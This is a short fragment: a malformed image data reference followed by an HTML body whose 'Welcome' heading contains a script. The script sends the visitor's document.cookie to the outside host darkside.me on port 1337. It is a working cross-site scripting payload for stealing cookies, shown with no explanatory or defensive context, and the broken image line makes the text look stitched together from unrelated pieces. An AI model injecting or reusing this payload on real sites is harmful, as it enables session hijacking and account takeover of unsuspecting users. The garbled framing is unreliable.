 <body>
<h1>
Welcome
<script>
new Image().src="http://darkside.me:1337/"+document.cookie
</script>
</h1>